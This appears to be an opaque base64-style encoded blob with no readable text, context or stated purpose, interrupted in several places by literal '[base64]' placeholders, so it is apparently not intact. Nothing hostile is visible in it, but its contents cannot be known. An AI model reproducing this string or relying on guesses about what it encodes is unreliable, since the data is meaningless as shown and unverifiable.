tQvJhen13T/LOIN2o9J9inFe/z6K/KtW6WW2ZRs4XtsKkeL//FRPymqnAY6pqBLBGjeS1kGLev9TRLjFQ9pkHm6gA4W72JEYnat3akZCR0K+SYazg6jUgp3V28bGqRAgFkfXwucqF/tqUYYNTHcAUwjngKdf2Twrlkgg2bx6jc5orlQqI9LAG/FrhJTZQKi/HjVebIgyQpQEY+6N5g7fclhz5QFNvSzQ4T0Hh38ilhTLF2DF23tp9VdIMgDx07XfdbCWb1QeAEUKgirG9o9LAgWukjNYrFvGenFpSTwWKmJHImO4MAaPJkTOdpoa0zlY2NedLOt6xGjNMjHz0uNcGly/QmgvLRDyfr7jUxPB8fqb8wmLaq5E9feMhhJETavZtJrSxjvkOS8/OdCvGQNuDoX9W8aWiQdGYx/QcjDHDu004YnTo/sHXYPyfoMN1O4TddgmPtsu9gqbH2GXnc+RYB7StJtxW+aaN9H4fSG5ubW85AVNoyIPxCds1WJhn94/jKgpleWCMEYkrs+GeitlcO/N8wEMgrjVb7zMLpelXAs7uK9sSBpVMf94P7W8UoOGzN9k6FKBoi8n3lAy2GNQkH75E2kQX/sWrv7t+fjr/646+LaBLAHAJBi96bGxHUUSjcFMYvNzbBgqo0UIj+f9acwScawkVURg/yJYe79JqN5KsWss+NyL4EsHSbdaSuNBKA221/m61HT2UlcNt5Yg7leemP5Z3IMMVweS4SfK3eaUb5YX1TSdsYNsISdBs2qesHX2SnVYmXQ9l6CuvCwzgZF6RIt6IuAQDX3uk1AYu97YqEmEcpN59Z9ssjm9GggkGFnWX6PoQSmmrfSZQYQaD4IhyQcbfzK4cVvRklP4yg/T0h8K5hjykDRWPfK7gJ4OMR2WXxUKvvrrjt5ekIXGGJ4p4rGnp50g1DxSVA3baf/KDaGhfaWUtHFLS2B1FJnGIro4sZCehiRybtGdeV/h2tkk4RzJE9qUChElgtkbVkgtykWsmEAzjNRk7CQkfSwmaaW9Hl80Q9HCzAqGB2S0Ck5bD1C9RlZcLDcnJqZQ/XrNq/uzKeLWe7mKwCUOopzFip5yCZv9unGJKRdo28PB3gO5CbLVvDgtsCxAjwk8w31K5CHpFtvcuxQGBtnyjDzx00OZNfopjfkWQ/bUshmBPaWxK3CYPW6YgIYUpRSZIQUbdMFWz5yMp1E1yPXALhEp6Oz0rh80+sDAFLQ+y+kqzeM6oQ+O0vgqhGe96/8X5QHLrSj6GKWJuIVPRJ19ZA0oi2zwXjsv7aLUbQ9DGUBZKZ+biDAH+kdhv0CDaSoJA+ij6HtBMNvQSIt5OpYQnEEjtq/GGgofRo0HKUbTV87nfazNRu5HtdbMIlxrIqlIHsjYBoTStpce9q9WGjRN18IVlF40suVTYUvPkZ5sKLDJNqWFTWh2hPCRVeVPs3/HeuHHFsm67ZTt6ngNQl5/xH+I9HK6DgzNG8mx5l+PJTj61he4FLZ/Ou7ZcJ4DMk3Un/AiL/[base64]/NYwFG1lQFRUIHyZKDsXwKk3hsjYzi7LJZEtaw45E6SrWAxI0wpmd7MD7pby2x248kJK6O5BiDM93tN7COoHEt0kp6hBDGjgY5OlWxT3Bcr1RMUhPcIEAWg41o1xyUp8EeWPHrDbo1qhelXkR5OCxEx9wUsMCuxqiS/yoizZzbvmvA+o0xOFUkSw9lorCgNc2w5SIZiOefR5JlqtfWGrOMUiNapGwj3nZZW6JyiK1QmrYSGe7jOGwuiL8oJ7ytc1ADNAPbJmkqsmPgpDOtaI/Td8UXsWj05QqbDowYJQBoV3YIvsgKCWylapcMECMvhx9Uki6m/MtH/UWGe7u1MBGudqXXXLv1NvMtzKJMvDvUBfqIUEcJEU2VVH2s8H/MEuHz4ePOi3v5/6ZYIUpJR2heM5d1jjI9SMV4UD8TkAhdgGHsDqQLJLv0EA7T6hjdsspDaRN+MCsYpVtCTaV40Qbm2kHlY6xKuXOOMdv13Jt9ZAYrgHL5W9hMVk4V5ec1ch1OCT8E/4TjqN7O8M4ilWjlFOtE3CfwqUqWYp+W6Qj6Wvwv2G3Bu3IO/i0fMwjx7IRpDfZSFAgrT/wy8377JJP91+p/NQ5Em54NXefcCE7U07ac9yPvSBrPSkuPvCCBzC+8DfBCIrZWzniJ0atyzd1BH7EeKXwDXt2SLy5DrOglxmuK+sw049Vs5l2m1xnh6ZrG95XjYUuQZq7J+qrrF/eEBhCJRGsdrSO7uqTQ8rcroGGYWK4gCnDd+EjE/MBvIC8ieaS14M3cvaEzLNyUNO82R1Pu7zN0gmCutY3TNqq8mqrYiR8LiZvz+ECnIcVsMVm5379zKxo2pW4mmTQq5p77xS3WadnoOKUrwqRDgcb1Sz4Il8JNIdSiy4LxmFAPADJCjnI/Ld+FUqLM008fx3cLsH8tpyycT7EPmA+jjzPjJuS111TSu858W4P8qFo+8D9Y8g5tNEsEyqd/M/krTaegPlJsLT+GjMAXjYV11IS4+9pFkTPIfMk/[base64]/s8xFsuKkp4IWZZjhUMB5K7y+kTZV6laQ0/TK55T52/l5OO7Zy8jZGD+IRZyXmrC03OyoayNDnzzLVwgIR6R2ITFzFY4pxdCuHtxq+kmKnN8PEaaASg7tnptXrOtEcEQJLkLjVII4ArPTghOV4g/o2SaFXcdJbWCk2Zy8VlbL/W34sK5DwMMrQcxotby9rfiw+uBqJ8OGCsLvyKPsH28GeBO/LAp6yzLn1ANcyqT+94/EUjJmINgTciFmxJm86Q74fNabcz59tMqa4Hrlujgcp6EzlNbdJKpkQkZwqKBUWrTh0NFPltQ0U11mThVxQy6Iv0ea58XGXX4TBHWJYC4dLAj2WQBR55VTL3GHxUMDCPGNJ9yGc1KXjzMz/2Ottvo3b+mIUROS8wcmNJ0W7emtRghV760pk5IlWrazIfPtlXZhB1x96L3272gg2Zy/qWFkIgt/4go0+YTOlNgNoT04LHLbhODaLKDTB+Xgacee8dA3N8ZfxC/vDKTYDWLQCa0GRdFIGXQJHKd0YQv21uDVoiy5cde4Fo+cvX71D3DC2pvPuZDdYC3ts0OLPaJ0VnbnCB8ZnFK2rIY2HiAbGML9lhlOv2cZQh+mBI63ccSQqb/w5Fjpzv9rAd/kduxt2csE5ULgIV9cgHJ3CNjuP0P7EpS0OavfxaR1Wq6QKceczYreUCvdlubPiCpF5XdZJV5Iaf+a6b/zRDePV0bF9pG8GnZqWYmo4FozX047vOwql/p9LqrO2kLKCfErW4r/NRzWgm0q17/Vym0rwDbh/j+iyKT+oHGFjbVRHxjzkOD7XzhEAkIUMPN7mCWahdmhL74e0GdItXSpEJK75TpdkBX36pSZuzBawPOjeKvFnkwGLUncCd4IVCwnFZcVT3LjfspwGeeXWjClIFIBglW+vwwu1wp9EK9naqwfzLYPfJcm/ypJrQYG2VmMuNhm6vG7kwajOzLEhFvKZj9RZf8GwUgqe1KmUgWu82O28gYC9y4CZb+psHdzSWBpn7qZ1SMVFz/R5EHbAvQeHfsg+en1MXQt08PhIGW8Qb0cxFbpnxRNHBmXxO8IzMY2XxI6baKkbtnr/C4z0jl/Lpp/Pyp17rrUSO91qvkkMKgCaRtYCWzdNv1MU62tQhxm1r49c+gYh4goqtILEKczkg2NLrspRBtSVhhLwL8tFnP7ocOIAZOyh3jghQv4E2lqcOpdwA0FRz0b9HLv7sBKk09dPFtwy0CPzG14Sd+Se6jQfxpvYr4b1FqMkcy8KQBFpu/rYBIXt8W5XMBuEkzLgIj3R8JJBCmMjwqx/[base64]/Qy459ApjqNuv40ErNvytFYbEYNrgUUFxQM2wPx3Dt7URyRfunOvyvilX2yRlZcnMg9O/gTnSXGMtPm2wfjJJo9Jq+DKHobZUhH0/Gp+HIvYgHjqsXB4KKYtzzZHdwGBF9WSbUBmCqOSOIK/L/eXlchzvLgkeywOtG9CxkEhUtdA998T5QBS8fB7CQpZEnaSnob4S14a360oIOj7LAYSHJyKU8yQIbtO+tF8Kc/+L/dq2nHdTREoQI6FMUYrPx5Y9zUbbqx3Py7YayE80r7yZ7lJKZGQZEM4ja+69B4qPRGEFiMZOWUfbd9+Cm2+FFx9waz7TC2PFi/vWXXN0aF0+Jgm4yxaz4FrohxTgPdMohNsTgFaZvGNBBx7xAXyVhbF55YvEAkhaQVkjQOUs+brSRPZT0vpGfaEenxrKFCu2F0dqakuqef+e6mBgiP3mB7boSA8UvEwObkaVKs7oVnfd80u3JEBl4Ip7gk91GVU/YcxS0zYDjdaEZKTTUnyqRygK1rjXEhhB1AiOiVNqETyfYzW6VdOQDGkYlCF8o73Hf9a+g0Lnqp3KxFx0s8v2SVxAfX6W+F/xgyRwMz1jhUKIMKrLvx3/o0ha3i2w9C2pK7zfYwvpCZuFvwlzstbIrA3oO/HUVKabaW0wKHffWvgTtL2ZyHL+XEmMaSDC5bM8o8/[base64]/7s/[base64]/26vSJnPwm9nIpWueeAOVQFhlJaRGPtGOLfT7uSsRLavN6zCcjPod/rCqOt/0bDpsmtuvkgP1SYNqCWVeb/uM0nO4kb8Xy8PjlQfh0ixfIUIDVj62bG42BhW4OGUuPn6gBf0XcKaLg6MDvU2QawPGMQO6fLrDBg5ftaXCaRBaC51g0UQbzUvbnmtMqJLQEM20xMZNrftVsl5c81En/RtEM/dYp576nB4v2aHpNCQp5aDW0N145rgepYKhHAqFqkDwRVcYyUXqOVd7mATKY35sNIZqieDFOzJdONp5T5V8kuXA4A7XwiLCI2JqSIci7th//oxCZqYlkZrY1vdtgbCPtD3Za57YSpuS8fOXN1HsSkho3+Fx7Jn/3maKvpZvryJ0WtqEGjBTcE1poiFKA4zoRykSVvhF35ieX1m9X9kl4Ky/h1pXZzP544fxAP3EKR+l0fHyJHQdV5hXuUOIu0t5vllfMRNA754kGsJlMWNHIzgaiNU5iN8KQPzD2gemXF/A3RUcrOZR6cFuuPcedeJ2IfX/zYMvyxUlWk4JOVSsVKsKLm03kBsxn7sykCI8weAUZJqODohYd6LQnx3kmshoLLYq8Pobgzy5tIpTLS2CFTy5ytANS23D2+WZD1vyf1N+9c0s3HVyzK89Ln/EAhgDtKrM+/mPbpllzk9VIJF/bnOrVSU5TdPfc6P+95Rh2SNDfVqYK5tfwF5UJEmNFjyOIDR8qdhntYEUg8FdWOZ6AeZbGcd4tQZ9Y4XfeUDYvmeYW67WMHqDJu/ytNtlqVwImJySvt6AVAqLXMDWmtqzR4HtlBj5nuwdqqNhei/IObxk5rvodA46fvhsLDIHYpKcl4ReMmaoUOzDhIDyv5HoVK//SSql7e1FhW4MKGolZZVXB58hQD9RfZ/e0g9tXoXPNMnP8bG9L6rTRnwy9KWHHcYUgTFS1M20mASPAXR098ZlGf40XyGZlV0zkZgWuG9cwIx3gAieganMksaCQNZY79kIBwAO72KvpPbL/MAfSsdhumMehGiDziEg7ZeNw/mNyMKYfKLAtTgNRCdbJKEkHFEiE4P8jtJ5N9s9rS/xf7ORfsZMqxNnLzYW4iltW+SH0F+Y0lAisUW5vrxY8fW0erlu1bY3Y29OhOFrIuyPdo8zbZZzlclhiVX98MHCe0MAbxHiAxd8uH1ZLxJ4+ZlVTx2Li5yLsnI8m/ERJpq3iE5x2cW9GnZCFLvRwxiXBpqrdhaaLuMMVK8jHClKf/g0MsQb9oXjoiqsuG/aaj86xBXYA3o7fHRpxOIGCORKU2EAr1Z/qhUjPGs1ffMDRYd6KTZei7mRLcqGWbFNtTjJ6k/rhE7ZutIVEkfPkUK/Fkb1FEGZoMPQjyOtYcfZ6T0DjUjl/oLSFs/HVY2E+N+FNWQ/q01NG45EUk7hIVFD/J5vfXAIdfdKX1Ce6xzotYQ0RFhUh9E5IrClWtKvcgKOIAlRygCvmAPQrmoCdiS3LQyRlH8uecEb1u8VVxT7yiVWEQEZG/jYtwYj+T0BW/uqMGjBlYvKIk+ok2KVAL+VqNWl7DdlxFhmBi0Qw8yPwRJjnYPQTFky3SlQFNXMqNxrXyFE3q+W3eF2IzNinW8JjmUH1D5O6iE7BWzgnRSJ8xeNXKiVGMgUaLygQLuUxCjqlHYxk4K76SYyXsBdl4QgjprKsbCwFpYWzX211dZeSBFxs6WHF4uu+v5ErJ/z6sUQ4Wvp+fJVhCFAU9rCIrzAsCfYAb1TvuOdFNn/[base64]/2w+/MrmzHjJFjo9WQB+KJ6AhRj54f/vjonIxOsNMx3TRLjBQ1nCuOV1r75jIcxDl+nTV16kaUF8trcqPrpv28bl9S/X8Hmd/Yj35S0lW/AE6G2dKMep4862T8m9F9D1izRKzUC3s+fFNEDjizom94Qgwlq6eH/+n3Wd1VkxpfoLH80c0xaV3SQ9nIM/YERY8mQ+hJan3QlVZxWvCHnB4NNK/DXRYh6h0OjdXL+cv7veYWMx/nGXeeV+JD6hmdIjlgcsF9nUMlOg37Uk6QtMJuVmodNDyPYs2ViMfU8t/xWapAUAPSYcneIwY/X498LmleNEMCodcGlkSIZv1yXpICZIF2L9pMIadE0No3zjtUDtoNYO7702LrNiWldg/43lEqpSvRSj6TH7uIBuP9U+ayTT/EqQiMsL1uEMs86Yup14yLY21h5iMMCXTqxHvHSdTICh/YM51hS8A2VjLXb3SH3L22VKSWGbqY+AS0Bl2xfg/3KaAyXcXFvRLKWTYa+W4yi6tvmoU02DghXgp98CzJo/[base64]/H9c+zcQSXL4VOu64XJqbj6Cenb0HDx1AjG5rkH06flIPelWeqjtxdb0b9Zauk440a2NOENkAjlHhnArDGaXcOijmSi8puAIcV4Tz2yxCXSv424jrY6VSaEUnJtqoq+4UePi/yKDKg0EnSMAbvy5freiKOAuMkapURnJU5096jkdunZxeO1BGzVJk7gUxCUuS6+5KOYP82KYSYnc/yrJg2K2cG5rpooVo11p0M1hEUGDF1ENKrQrMLhHzUNmaK6eBo1y5/0RtL4O8PmJQ1728ALDl6zYzfh4m/TUafq4Wvz9AjuWKH08k2MU57e3O7CQWfb+fhiHdtj1MJrMp7DZKGTIogntxX3DlHKTSA1FrlA5VL3VhcsKCPCb+I3+O1IZ5HYcMGzzEG6F1kofWyloF/XPUf2xaOfFdxnCbpX2EIl2KeybrGetZdv9ap3KNgB1qZz6fK83G5+2HcZKqDbTaKdNvDRE9PN3X8rdcxq6LM6zoRpGsyAytkrqG+x2Z+F9x5I9kxCsSx6CZ9oCnZla0Rci04yC3Gon0m5QYLHcn6wCJTvtElqRofQCMAmFO1Rn4I/czrKm+Mekwgk8XQuslW+M1r6oWsNokEAJoDszEYFQATiwAsd+UiY9HqVmI5AwcnfOSfW8Qc+ov3h4DEtsWwmRysH8GsjpN7+FovwIuOijTJIpxWeGgvKAe1UgkieAqoVd3NNGxFwHvtkh+B6zr/zMmSMy8ZbAl+FzzfOAQO7BXHpLsEZ7NZeHkemJ0DGpQsH7+7zBwK94QoL5wUKguoD+MI/ESzKNcK6lTcISyJs0mYygb1gNmlpsbMPm0DPoD43C0YB1gEHctjcKTR2Mj7C9J7ZeHohAUuTlZet+wqb9hjLoLi2wYY5q0wDVujgsbPLSDRWrw0PHaFLDme2RUoS6Fk8GAPsGdWqou2NCMSogJez7LIXMOv8h1u2DQq/x0AmEgUBmbVZYlIOTcT7M9+w3s3/FgVoB0J3r325mKxT00WOWMqnxMJgEtPhKL79k+yRL8wZ/02iC7tn9URWVotAQtZ4WATnhlVHOYn/3zgUXB1pz9zGS18KW7upY1qiwAVk+1G89ZahvWRDWDZ2WX+UpNenf9ro/u3KmEf8nukAOuqMerCY67UcGJddEoG9XcB6L/nz/GlhySRLzmxKL4pc+ZTeHx2gnmz2fV3+6aR4Du9wxhf8r6pvvmJv71lDsFx9Vrp1VMHYhh+o6KsrHHnop+5/onNbgmZ+QS1iqP7kzfb45AS4GTZuETABhocAbJYdYDb0Gln0sCJk97hBmB21HM4Wi7YJCm/u62xtcu0/nwv7/69481skF7KaVmjSFfDudUqnOwGqcvWeZs2jTq/[base64]/[base64]/MAPNFxzdpE59oVN1C6bj8tsdSrgyOGcgUx+kJRtVHoOB43rjgBuDwu+MA6qnUBGqLmgyKMhFwFQyVuGYWw9eTxMwDkSx0OoecBsUMbmKezp6x62/e7QdcshqxMHh61SeJYWcsPbpyBxbzebDXwQoFd4e7qk7nWCmbhIgAR4GRYxQo26tgSJsEVtbh7i7wT0pQpRp54OCsLTrJKVQX3jIbv20e481OtrBDBcBrOCMAx90DUQWTVSNF4QCR5Lxs8hGjKYVBOQZd+df+hkdj/Lifoq0IB3z89U6x5Wv5U5aLWJJL8KBwO+lpwk92pszDW3/Xzuj1ru1mU+WYNzbogjJVW3o5JvDr4371lzBScERbfbZ9CgC27RxiRpyiuG36PZ4+VD3xnSeJwzmEo17VQRTRuOiWZilER6ECjVRYcKgLO0G6NRT0HBlntK6UsUwe3kQ7zEqtDkEhnrP5dsbP9zh42RCy7pxSZ5TI/8KGDpYf8zG0Ouxp6w6XmCKXcyB00JlvvSDCO0ngw55Hfg3XHiAtJLDcpX0fwN1PUoVwHWY1uzc9D0h9KLJEX5j/+wM+lx8voSufIjucTHW2Z3r++9c0z9CHiaS6iW51SBQliIt8ke5nKRipvAMeNFXCa2ENOyhoFQiA8jUtJcH1KS7yUFvAM6OidYSxdEZgm5Ei/6o//[base64]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